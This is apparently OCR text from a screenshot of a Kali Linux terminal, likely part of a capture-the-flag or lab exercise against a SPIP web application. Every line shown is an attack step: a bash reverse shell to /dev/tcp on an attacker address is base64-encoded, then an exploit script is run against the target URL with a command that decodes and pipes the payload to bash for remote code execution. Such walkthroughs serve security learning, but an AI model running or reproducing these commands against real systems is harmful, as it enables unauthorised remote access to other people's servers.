 kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ REV_SHELL=$(echo "bash -i >& /dev/tcp/10.8.103.200/1337 0>&1" | base64)
┌──(kali㉿kali)-[~/Downloads]
└─$ echo $REV_SHELL
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjEwMy4yMDAvMTMzNyAwPiYxCg==
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py -u http://10.10.98.217/spip -c "echo $REV_SHELL | base64 -d | bash"